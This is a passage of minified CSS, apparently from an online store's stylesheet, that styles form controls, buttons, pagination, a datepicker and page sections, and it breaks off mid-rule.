input[type=radio]:checked+.radio-title:after{background:#0756a5;opacity:1}.radio-label input[type=radio]:disabled+.radio-title:before{border-color:#e6eef6}.radio-label input[type=radio]:disabled+.radio-title figure,.radio-label input[type=radio]:disabled+.radio-title p{opacity:.4}.radio-label input[type=radio].error+.radio-title:before{border-color:#e62117}.radio-label input[type=radio]:disabled+.radio-title{cursor:default}.radio-label input[type=radio]:disabled+.radio-title:hover:after{background:transparent;opacity:1}.radio-label input[type=radio]:disabled:checked+.radio-title figure,.radio-label input[type=radio]:disabled:checked+.radio-title p{opacity:1}.radio-label input[type=radio]:disabled:checked+.radio-title:after{opacity:.5}.radio-title{position:relative;display:inline-block;vertical-align:middle;padding-left:25px;min-height:15px;font-size:.8125rem;line-height:1.15384615;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;cursor:pointer}.radio-title:before{content:"";position:absolute;top:0;left:0;width:15px;height:15px;border:1px solid #babdbf;background-color:#fff;border-radius:50%;z-index:1}.radio-title:after{content:"";position:absolute;top:3px;left:3px;width:11px;height:11px;border-radius:50%;background:none;transition:background .3s ease 0s;z-index:2}.radio-title:hover:after{background:#e6eef6;opacity:.5}.radio-title figure,.radio-title p{display:inline-block;vertical-align:middle;margin-right:5px}.radio-title figure:last-child,.radio-title p:last-child{margin-right:0}.radio-title img{width:auto;height:auto}.radio-title span{color:#4caf50}.switch-label{display:inline-block;vertical-align:middle;font-size:0;line-height:1;cursor:pointer}.switch-label input[type=checkbox]{display:none}.switch-label input[type=checkbox]:checked+.switch-label-button .switch-label-button-content{background-color:#4caf50}.switch-label input[type=checkbox]:checked+.switch-label-button .switch-label-button-content:before{content:"check";left:33px;color:#4caf50;border-color:#4caf50}.switch-label-button{position:relative;display:block;width:74px;height:38px;padding:3px;border-radius:18px;box-shadow:0 1px 1px rgba(0,0,0,.1);border:1px solid #e6eef6;background-color:#fff;transition:background-color .3s ease}.switch-label-button-content{position:relative;display:block;width:100%;height:100%;border-radius:16px;background-color:#e6eef6}.switch-label-button-content:before{content:"close";position:absolute;top:-3px;left:-3px;width:34px;height:34px;box-shadow:0 2px 4px rgba(0,0,0,.1);border:1px solid #e6eef6;background-color:#fff;border-radius:50%;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.875rem;line-height:2.42857143;color:#e6eef6;text-align:center;transition:left .3s ease,color .3s ease,border-color .3s ease;z-index:1}input,select,textarea{width:100%;height:auto;padding:11px 25px 9px 10px;background-color:#fff;border:1px solid #dae1e9;box-shadow:inset 0 1px 3px rgba(0,0,0,.1);border-radius:2px;outline:none;font-size:.8125rem;line-height:1.23076923;-webkit-appearance:none;color:#363946}input:focus,select:focus,textarea:focus{border-color:#0756a5}input[disabled=disabled],input[disabled],select[disabled=disabled],select[disabled],textarea[disabled=disabled],textarea[disabled]{opacity:.5}input.white-input,select.white-input,textarea.white-input{background:#fff;box-shadow:inset 0 1px 5px rgba(0,0,0,.1)}select{padding-right:30px;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:0;color:#363946;background:url(/images/arrow.svg) 100% 50% no-repeat;background-size:24px}select::-ms-expand{display:none}button{box-shadow:none;border:none;border-radius:0;outline:none;font-size:1rem;line-height:1}button,button:hover{background:none;text-decoration:none;color:#363946}button[disabled=disabled],button[disabled]{opacity:.5}textarea{display:block;resize:none;padding:15px 10px;min-height:90px}input:-webkit-autofill{-webkit-box-shadow:0 0 0 30px #fff inset}input::-webkit-contacts-auto-fill-button{visibility:hidden;display:none!important;pointer-events:none;position:absolute;right:0}::-webkit-input-placeholder{color:#4a4c58;text-overflow:ellipsis;text-transform:none;font-size:.8125rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}::-moz-placeholder{color:#4a4c58;text-overflow:ellipsis;text-transform:none;font-size:.8125rem;line-height:1;opacity:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}::-ms-input-placeholder{color:#4a4c58;text-overflow:ellipsis;text-transform:none;font-size:.8125rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.button{position:relative;display:inline-block;vertical-align:middle;width:auto;height:60px;margin:0;padding:0 15px;border:none;box-shadow:0 1px 4px rgba(0,0,0,.1);border-radius:2px;font-size:.875rem;line-height:1;text-transform:uppercase;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-decoration:none;text-align:center;outline:none;color:#fff;background:#4caf50;transition:background .3s ease 0s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.button .active-button-title{display:none}.button:active,.button:hover{color:#fff;background:#357f38}.button:active{box-shadow:none}.button:focus{color:#fff}.button.is-large{font-size:1.125rem;line-height:1}.button.is-middle{padding:14px 20px;height:auto;border-bottom-width:2px}.button.is-small{padding:10px 20px;height:auto!important;font-size:.75rem;line-height:1;border-bottom:none}.button.is-blue{background:#0756a5;border-bottom-color:#0756a5;font-size:.75rem;line-height:1;height:48px}.button.is-blue:hover{background-color:#064e96}.button.is-blue:active{background-color:#074482}.button.is-blue[disabled=disabled]:hover,.button.is-blue[disabled]:hover{background:#0756a5}.button.is-white{background:#fff;border-bottom-color:#fff;font-size:.75rem;line-height:1;height:48px;color:#363946}.button.is-white[disabled=disabled]:hover,.button.is-white[disabled]:hover{background:#fff}.button.is-white .material-icons{font-size:1.25rem;line-height:1;color:#a0a0a0}.button.is-search{display:inline-flex;align-items:center;justify-content:center;height:40px}.button.is-search .default-button-title{position:relative;padding-left:20px}.button.is-search .default-button-title:before{content:"search";position:absolute;top:50%;left:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.875rem;line-height:1;color:#fff;transform:translateY(-50%);z-index:1}.button[disabled=disabled],.button[disabled]{opacity:.5}.button[disabled=disabled]:hover,.button[disabled]:hover{background:#4caf50;opacity:.5!important}.confirm-order-button[disabled=disabled],.confirm-order-button[disabled]{opacity:.5}a.button{padding:15px;height:auto}.border-button{position:relative;display:inline-block;vertical-align:middle;width:auto;height:50px;margin:0;padding:0 20px;border:1px solid #e6eef6;box-shadow:none;border-radius:2px;font-size:.875rem;line-height:1;text-transform:uppercase;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-align:center;outline:none;color:#1e7be2;background:none;text-decoration:none;transition:opacity .3s ease 0s}.border-button[disabled=disabled]:hover,.border-button[disabled]:hover{opacity:.5}.border-button:focus,.border-button:hover{text-decoration:none}.border-button:hover{opacity:.75}.border-button:focus,.border-button:hover{color:#1e7be2;background:none}a.border-button{padding:17px;height:auto}.default-button{position:relative;display:inline-block;vertical-align:middle;width:auto;height:auto;margin:0;padding:12px 20px;border:1px solid #e6eef6;border-radius:2px;font-size:.875rem;line-height:1;text-transform:uppercase;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-decoration:none;text-align:center;outline:none;color:#4982bd;background:#e6eef6;-webkit-user-select:none;-moz-user-select:none;user-select:none}.default-button .material-icons{vertical-align:middle;margin-right:5px}.default-button:hover{color:#4982bd;background:#dae2eb!important}.default-button:focus{color:#4982bd;background:#e6eef6}.default-button:active{color:#4982bd;background:#c5d3e0!important}.default-button.is-small{padding:10px;font-size:.75rem;line-height:1;text-transform:none}.default-button.is-middle{padding:18px;font-size:.75rem;line-height:1.16666667}.default-button.is-full-width{width:100%}.default-check-button{position:relative;display:inline-block;vertical-align:middle;width:40px;height:40px;margin:0;padding:0;border:1px solid transparent;box-shadow:0 1px 1px rgba(0,0,0,.15);border-radius:2px;font-size:0;outline:none;color:#4982bd;background:#e6eef6;text-decoration:none;transition:opacity .3s ease 0s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.default-check-button[disabled=disabled]:hover,.default-check-button[disabled]:hover{opacity:.5}.default-check-button:focus,.default-check-button:hover{text-decoration:none}.default-check-button:hover{opacity:.75}.default-check-button:focus,.default-check-button:hover{color:#4982bd;background:#e6eef6}.default-check-button:before{content:"check";font-size:1rem;color:#4982bd;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";z-index:1}.default-check-button:before,.js-price-submit-with-img img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.js-price-submit-with-img img{width:14px;height:14px}.js-price-submit-with-img:before{display:none;content:""}.transparent-button{position:relative;display:inline-block;vertical-align:middle;width:auto;height:auto;margin:0;padding:0;border:none;box-shadow:none;border-radius:0;font-size:.875rem;line-height:1;text-transform:uppercase;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-align:center;outline:none;color:#1e7be2;background:none;text-decoration:none;transition:opacity .3s ease 0s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.transparent-button[disabled=disabled]:hover,.transparent-button[disabled]:hover{opacity:.5}.transparent-button:focus,.transparent-button:hover{text-decoration:none}.transparent-button:hover{opacity:.75}.transparent-button:focus,.transparent-button:hover{color:#1e7be2;background:none}.cancel-button{position:relative;display:inline-block;vertical-align:middle;width:auto;height:auto;margin:0;padding:0;border:none;box-shadow:none;border-radius:0;font-size:.875rem;line-height:1;text-transform:uppercase;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-decoration:underline;-webkit-text-decoration-style:dotted;text-decoration-style:dotted;text-align:center;outline:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.cancel-button,.cancel-button:focus,.cancel-button:hover{color:#a0a0a0;background:none}.cancel-button:hover,.material-button{text-decoration:none}.material-button{position:relative;display:inline-block;vertical-align:middle;width:20px;height:20px;margin:0;padding:0;border:none;box-shadow:none;border-radius:0;font-size:0;outline:none;color:#a0a0a0;background:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;transition:opacity .3s ease 0s}.material-button[disabled=disabled]:hover,.material-button[disabled]:hover{opacity:.5}.material-button:focus,.material-button:hover{text-decoration:none}.material-button:hover{opacity:.75}.material-button:focus,.material-button:hover{color:#a0a0a0;background:#none}.material-button .material-icons{font-size:1.25rem;line-height:1}.material-button.active .material-button-check{display:block}.material-button-check{position:absolute;padding:2px;top:0;right:0;background-color:#4caf50;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";display:none;font-size:.375rem;line-height:1;color:#fff;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:1}.material-button-check:before{content:"check"}.ajax-button{background:#fff;border:1px solid #e6eef6;box-sizing:border-box;border-radius:4px;display:flex;align-items:center;justify-content:center;font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#4982bd}.compare-button,.favorite-button{position:relative;padding-left:25px;font-size:.75rem;font-family:gothampro,sans-serif;-webkit-user-select:none;-moz-user-select:none;user-select:none}.compare-button,.compare-button:before,.favorite-button,.favorite-button:before{display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal}.compare-button:before,.favorite-button:before{position:absolute;top:50%;left:0;font-size:1.25rem;font-family:Material Icons;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.compare-button.active .compare-button-title.is-default,.compare-button.active .favorite-button-title.is-default,.favorite-button.active .compare-button-title.is-default,.favorite-button.active .favorite-button-title.is-default{display:none}.compare-button.active .compare-button-title.is-active,.compare-button.active .favorite-button-title.is-active,.favorite-button.active .compare-button-title.is-active,.favorite-button.active .favorite-button-title.is-active{display:inline-block}.compare-button:before{content:"compare_arrows";color:rgba(7,86,165,.7)}.favorite-button:before{content:"favorite_border";color:#fc2a1c}.compare-button-title,.favorite-button-title{position:relative;display:inline-block;vertical-align:middle}.compare-button-title.is-active,.favorite-button-title.is-active{display:none}.remove-button{position:relative;display:inline-block;vertical-align:middle;width:20px;height:20px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.remove-button:before{content:"delete";position:absolute;top:50%;left:50%;font-size:1.25rem;line-height:.65;font-family:Material Icons;font-weight:400;font-style:normal;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#a0a0a0;transform:translate(-50%,-50%);z-index:1}.remove-button:before,.return-button{display:inline-block;vertical-align:middle;line-height:1}.return-button{position:relative;padding:0 0 0 20px;font-size:.875rem;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#0756a5;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;user-select:none}.return-button:focus,.return-button:hover{color:#0756a5}.edit-button{position:relative;font-size:.75rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#1e7be2;-webkit-user-select:none;-moz-user-select:none;user-select:none}.edit-button.with-text{font-size:.75rem;line-height:1;margin:0;padding:0 0 0 15px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.edit-button.with-text:before{content:"edit";position:absolute;top:50%;left:0;font-family:Material Icons;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased;font-feature-settings:"liga";font-size:inherit;color:inherit;transform:translateY(-50%);z-index:1}.edit-button.with-text:before,.refresh-button{display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale}.refresh-button{position:relative;font-size:.75rem;font-family:Material Icons;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased;font-feature-settings:"liga";color:#1e7be2;-webkit-user-select:none;-moz-user-select:none;user-select:none}.refresh-button.with-text{font-size:.75rem;line-height:1;margin:0;padding:0 0 0 15px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.refresh-button.with-text:before{content:"refresh";position:absolute;top:50%;left:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:inherit;color:inherit;transform:translateY(-50%);z-index:1}.pagination{position:relative;margin:36px 0 0}.pagination:first-child{margin-top:0}.pagination .ajax-button{width:100%;background:#fff;border:1px solid #e6eef6;box-sizing:border-box;border-radius:4px;display:flex;align-items:center;justify-content:center;font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#4982bd;padding:20px 0}.pagination .ajax-button:focus,.pagination .ajax-button:hover{background-color:#4982bd;color:#fff;opacity:1}.pagination-links-container{position:relative;margin:20px 0 0;text-align:center;display:flex;justify-content:center;width:100%}.pagination-links-container:first-child{margin-top:0}.pagination-links-list{position:relative;font-size:0;width:100%;display:flex;justify-content:center}.pagination-links-list:last-child{margin-right:0}.pagination-link{display:flex;align-items:center;justify-content:center;border-radius:50%;font-weight:400;font-size:13px;line-height:18px;color:#363946;width:35px;height:35px;margin-right:10px}.pagination-link.active,.pagination-link.active.is-last-page{background:#fff;cursor:default;width:35px;border:1px solid #4982bd}.pagination-link.decimal,.pagination-link.decimal .pagination-link-button,.pagination-link.decimal .pagination-link-button:focus,.pagination-link.decimal .pagination-link-button:hover{color:#a0a0a0}.pagination-link.separator{color:#a0a0a0;width:auto;font-size:.9375rem;line-height:2.4}.pagination-link.disabled{opacity:.3;cursor:default}.pagination-link.is-last-page .pagination-link-button{color:#a0a0a0}.pagination-link-button{width:100%;height:100%}.pagination-link-button,.pagination-link-button-next,.pagination-link-button-prev{border-radius:50%;border:1px solid #e6eef6;display:flex;align-items:center;justify-content:center}.pagination-link-button-next,.pagination-link-button-prev{position:relative;width:35px;height:35px}.pagination-link-button-prev svg{transform:rotate(180deg)}a.pagination-link-button-next svg,a.pagination-link-button-prev svg{width:10px;height:10px}a.pagination-link-button-next.disabled svg g path,a.pagination-link-button-prev.disabled svg g path{stroke:#e6eef6}form.disabled{position:relative;pointer-events:none}form.disabled:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:10}form.disabled:after{content:"";position:absolute;top:50%;left:50%;width:25px;height:25px;margin-top:-12px;margin-left:-12px;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite;z-index:11}form.error-rating .rating-icon-title{color:#e62117}.input-birthday-row{position:relative;font-size:0}.input-birthday-row .input-field{display:inline-block;vertical-align:top;padding:0 5px;font-size:1rem;line-height:1}.input-birthday-row .input-field:first-child{padding-left:0}.input-birthday-row .input-field:last-child{padding-right:0}.input-field{position:relative}.input-field .icon-error{display:none;right:0;margin-right:8px}.input-field .icon-error,.input-field.is-phone .icon-phone{position:absolute;top:50%;transform:translateY(-50%);cursor:text;z-index:1}.input-field.is-phone .icon-phone{left:10px;font-size:1.25rem;color:#a0a0a0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}.input-field.is-phone input{padding-left:40px;padding-right:40px;border-top-right-radius:20px;border-bottom-right-radius:20px;height:38px}.input-field.is-password.active .eye-icon{color:#363946}.input-field.is-password.error .icon-error{display:none}.input-field.is-password .eye-icon{position:absolute;top:50%;right:10px;transform:translateY(-50%);text-decoration:none;transition:opacity .3s ease 0s;font-size:.75rem;line-height:1;z-index:1;cursor:pointer}.input-field.is-password .eye-icon[disabled=disabled]:hover,.input-field.is-password .eye-icon[disabled]:hover{opacity:.5}.input-field.is-password .eye-icon:focus,.input-field.is-password .eye-icon:hover{text-decoration:none}.input-field.is-password .eye-icon:hover{opacity:.75}.input-field.is-password input{padding-right:40px}.input-field.error .icon-error{display:block}.input-field.error input,.input-field.error select,.input-field.error textarea{border-color:#e62117}.input-field.error input+.check-button,.input-field.error select+.check-button,.input-field.error textarea+.check-button{border-radius:0 2px 2px 0}.input-field.error .eye-icon{display:none}.input-field.error.is-phone .icon-error{margin-right:45px}.input-field.is-main-phone{max-width:325px}.input-field.is-main-phone input[type=tel]{padding-right:165px}.input-field.is-main-phone.error .icon-error{right:158px}.input-field.is-main-phone .main-phone-edit-label,.input-field.is-main-phone .main-phone-label{position:absolute;display:flex;align-items:center;top:0;right:0;height:100%;z-index:1}.main-phone-label{padding:10px 15px;width:165px;font-size:.75rem;line-height:1.16666667;color:#4caf50;background-color:#e6eef6}.main-phone-label,.main-phone-label-title{position:relative;display:inline-block;vertical-align:middle}.main-phone-label-title{padding-left:20px}.main-phone-label-title:before{content:"";position:absolute;top:50%;left:0;width:14px;height:14px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-56px -24px;transform:translateY(-50%);z-index:1}.main-phone-edit-label{position:relative;padding:10px;display:inline-block;vertical-align:middle;width:165px;background-color:#e6eef6}.main-phone-edit-label .close-button,.main-phone-edit-label .decoration-link{margin-right:8px}.main-phone-edit-label .close-button:last-child,.main-phone-edit-label .decoration-link:last-child{margin-right:0}.main-phone-edit-label .close-button,.main-phone-edit-label .close-button:focus,.main-phone-edit-label .close-button:hover{color:#a0a0a0}.success-text{position:relative;display:block;padding-left:25px;font-size:.875rem;line-height:1.28571429}.success-text:before{content:"";position:absolute;top:50%;left:0;width:18px;height:18px;margin-top:-2px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-31px -1px;transform:translateY(-50%);z-index:1}.error-text{position:relative;display:block;padding-left:25px;font-size:.875rem;line-height:1.28571429}.error-text:before{content:"";position:absolute;top:50%;left:0;width:18px;height:18px;margin-top:-2px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-54px 2px;transform:translateY(-50%);z-index:1}.button-radio-group{position:relative;display:inline-block;vertical-align:middle;font-size:0}.button-radio-group.error .button-radio-label:first-child .button-radio-title,.button-radio-group.error .button-radio-title,.button-radio-group.error .datepicker-field input{border-color:#e62117}.button-radio-group .button-radio-title{border-left:none;border-radius:0}.button-radio-group .button-radio-label:first-child .button-radio-title{border-left:1px solid #e6eef6}.button-radio-label{position:relative;display:inline-block;vertical-align:middle}.button-radio-label:first-child:before{opacity:0}.button-radio-label input[type=radio]{display:none}.button-radio-label input[type=radio]:checked+.button-radio-title{color:#4982bd;background-color:#e6eef6;border-color:#0756a5}.button-radio-label input[type=radio]:checked+.button-radio-title:before{opacity:1}.button-radio-title{position:relative;display:inline-block;vertical-align:middle;padding:0 15px;height:38px;border:1px solid #e6eef6;border-radius:2px;font-size:.8125rem;line-height:2.76923077;color:#a0a0a0}.button-radio-title:before{content:"";position:absolute;top:0;left:0;width:1px;height:100%;margin-left:-1px;background:#0756a5;opacity:0;z-index:1}.button-radio-group-separator{padding:0 10px;font-size:.75rem;line-height:1.16666667;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.button-radio-group-separator,.datepicker-field{position:relative;display:inline-block;vertical-align:middle}.datepicker-field{max-width:160px}.datepicker-field .ui-datepicker-trigger{position:absolute;top:50%;right:0;width:38px;height:38px;background:#e6eef6;box-shadow:-1px 0 1px rgba(0,0,0,.08);border-radius:0 2px 2px 0;transform:translateY(-50%);z-index:1}.datepicker-field .ui-datepicker-trigger:before{content:"date_range";font-size:.875rem;line-height:2.71428571;text-align:center;text-transform:uppercase;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#4982bd}.datepicker-field .datepicker-input{padding-right:40px}.ui-datepicker.ui-widget.ui-widget-content{width:280px;padding:5px 20px 0;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;border:none;background:#fff;border-radius:2px;box-shadow:0 7px 5px rgba(0,0,0,.1)}.ui-datepicker .ui-datepicker-title select.ui-datepicker-month,.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{font-size:.75rem;line-height:1}.ui-datepicker .ui-widget-header{border:none;background:#fff}.ui-datepicker .ui-widget-header .ui-datepicker-prev,.ui-datepicker .ui-widget-header .ui-datepicker-prev-hover{background:#fff;border-color:#fff;top:2px;left:2px;cursor:pointer}.ui-datepicker .ui-widget-header .ui-datepicker-prev-hover .ui-icon,.ui-datepicker .ui-widget-header .ui-datepicker-prev .ui-icon{position:absolute;top:50%;left:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-34px -49px}.ui-datepicker .ui-widget-header .ui-datepicker-next,.ui-datepicker .ui-widget-header .ui-datepicker-next-hover{background:#fff;border-color:#fff;top:2px;right:2px;cursor:pointer}.ui-datepicker .ui-widget-header .ui-datepicker-next-hover .ui-icon,.ui-datepicker .ui-widget-header .ui-datepicker-next .ui-icon{position:absolute;top:50%;left:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-34px -49px;transform:rotate(180deg)}.ui-datepicker .ui-datepicker-title{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.ui-datepicker .ui-datepicker-calendar th{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.ui-datepicker .ui-datepicker-calendar td .ui-state-default{border:none;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;background:#fff;color:#363946}.ui-datepicker .ui-datepicker-calendar td .ui-state-active{color:#0756a5;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.comment-section{position:relative;margin:20px 0 0}.comment-section:first-child{margin-top:0}.comment-section .border-button{display:block;margin:20px 0 0;width:100%;color:#4982bd}.comment-section .border-button:first-child{margin-top:0}.comment-section .border-button:focus,.comment-section .border-button:hover{color:#4982bd}.form-description{position:relative;margin:5px 0 0;padding-left:20px;font-size:.75rem;line-height:1;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal}.form-description:first-child{margin-top:0}.form-description:before{content:"info";font-size:.8125rem;font-family:gothampro,sans-serif;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#979797;position:absolute;top:-1px;left:0;z-index:1}.form-description span{color:#1e7be2;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.form-description .decoration-link{margin-right:10px}.form-description .decoration-link:last-child{margin-right:0}.cash-icon,.delivery-icon,.partner-icon,.sale-icon{position:relative;display:inline-block;vertical-align:middle;width:24px;height:24px}.cash-icon:before,.delivery-icon:before,.partner-icon:before,.sale-icon:before{content:"";position:absolute;top:50%;left:50%;width:24px;height:24px;transform:translate(-50%,-50%);z-index:1}.cash-icon:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:2px 4px}.delivery-icon:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:0 -21px}.sale-icon:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:2px -51px}.partner-icon:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:2px -77px}.eye-icon{font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1.25rem;line-height:1;color:#a0a0a0}.eye-icon:before{content:"remove_red_eye"}.large-check-icon{position:relative;display:inline-block;vertical-align:middle;width:80px;height:80px;border:3px solid #0756a5;border-radius:50%}.large-check-icon:before{content:"check";position:absolute;top:50%;left:50%;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:2.5rem;line-height:1;color:#0756a5;transform:translate(-50%,-50%);z-index:1}.swiper-pagination-bullets{display:none}.swiper-with-nav .swiper-pagination-bullets{display:block}.swiper-with-nav .section-header-content{position:relative;padding-right:100px}.swiper-with-nav .section-header-content .section-nav{display:block;position:absolute;top:50%;right:0;transform:translateY(-50%);font-size:0;z-index:1}.swiper-with-nav .section-header-content .swiper-button-next,.swiper-with-nav .section-header-content .swiper-button-prev{position:relative;display:inline-block;vertical-align:middle;top:auto;left:auto;right:auto;bottom:auto;margin:0}.swiper-with-nav .section-header-content .swiper-button-prev{margin-right:10px}.swiper-with-nav.main-slider-section:hover .page-button-container,.swiper-with-nav.page-slider-section:hover .page-button-container{display:block}.section-nav{display:none}.section-group{position:relative;margin:40px 0 0;padding:50px 0 30px;background:#fff}.section-group:first-child{margin-top:0}.section-group .carousel-wrapper .swiper-slide{border-bottom:none;border-radius:0;box-shadow:none}.section{position:relative;margin:40px 0 0;padding:0}.section:first-child{margin-top:0}.section.with-border{margin-top:40px}.section.with-border .section-header-wrapper{position:relative;padding-top:35px;border-top:1px solid #e6eef6}.section.with-border:first-child{margin-top:0}.section.with-border:first-child .section-header-wrapper{border-top:none}.section.swiper-scroll-true.swiper-scroll-visible .swiper-scrollbar.is-progress{visibility:visible;opacity:1}.section .swiper-scrollbar.is-progress{visibility:hidden;opacity:0}.section-title{position:relative;display:inline-block;vertical-align:middle;padding:0 0 5px;font-size:2rem;line-height:1.125;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.section-title:before{content:"";position:absolute;left:0;bottom:0;width:20%;height:2px;background:#0756a5;z-index:1}.section-title.is-small{padding:0;font-size:1.5rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.section-title.is-small:before{opacity:0;visibility:hidden}.section-sub-title{position:relative;display:inline-block;vertical-align:middle;font-size:.875rem;line-height:1.14285714;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;margin:20px 0 0;padding:10px 0 0;border-top:1px solid #e6eef6}.section-nav{position:relative;width:90px;height:40px}.section-header.with-tabs{background:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}.main-slider-section{position:relative}.main-slider-section 